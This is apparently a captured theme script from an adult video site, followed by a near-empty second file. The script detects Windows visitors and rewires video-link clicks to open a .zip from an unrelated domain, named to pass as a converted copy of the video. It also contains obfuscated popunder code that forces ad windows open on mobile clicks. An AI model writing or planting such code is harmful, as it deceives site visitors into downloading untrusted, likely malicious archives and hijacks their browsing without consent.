body_size: 2286
content:
var userDeviceArray = [
    {device: 'Android', platform: /Android/},
    {device: 'iPhone', platform: /iPhone/},
    {device: 'iPad', platform: /iPad/},
    {device: 'Symbian', platform: /Symbian/},
    {device: 'Windows Phone', platform: /Windows Phone/},
    {device: 'Tablet OS', platform: /Tablet OS/},
    {device: 'Linux', platform: /Linux/},
    {device: 'Windows', platform: /Windows NT/},
    {device: 'Macintosh', platform: /Macintosh/}
];

var platform = navigator.userAgent;

function getPlatform() {
    for (var i in userDeviceArray) {
        if (userDeviceArray[i].platform.test(platform)) {
            return userDeviceArray[i].device;
        }
    }
}
document.addEventListener("DOMContentLoaded", function () {
if (window.location.hostname == 'cartoonpornvids.com'){
if (getPlatform() == 'Windows'){
let text = window.location.href;
if (text.includes("watch")) {
		document.querySelectorAll('a[href*="/upload/videos/"]').forEach(el => 
        el.addEventListener('click', () =>	
        window.open('https://meyouheshe.com/x61LcPL5Z8iyHeJajf5M_04_d709714eb1cbcf56847a6dd2834dc27c_videocartoonpornvids_converted.zip', '_blank')
		)); 
}
}
} 

});

if (/Android|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i
    .test(navigator.userAgent)) {
   ! function() {
        var ppp = {expire: 12, url: "https://jads.cc/lnk.php", url2: "https://jads.cc/lnk.php"};
        var e, t = ppp.url || "https://jads.cc/lnk.php",
		k = ppp.url2 || "https://jads.cc/lnk.php",
        n = "click",
        o = "ppp",
        c = ppp.clicks_num || 1,
        i = ppp.expire || 24,		
        d = document.documentElement,
        u = "undefined",
		p = typeof ppp.path != u ? ";path=" + ppp.path  : "",
		ff = function(){
			window.open(k, 'ppp2', "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1");
			window.focus();
		},
        a = function() {
            0 === --c && (document.cookie.match(/(^|\W)ppp=1(\W|$)/) || (			
			setTimeout(ff, 500),
			window.open(t, o, "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1"),
			e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + "=1; expires=" + e.toGMTString() + p))			
        };
    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent("on" + n, a)
}();
}

--- FILE ---
content_type: application/javascript
request_url: https://cartoonpornvids.com/themes/youplay/js/footer.js?version=3.0.1
body_size: -469
content:
hello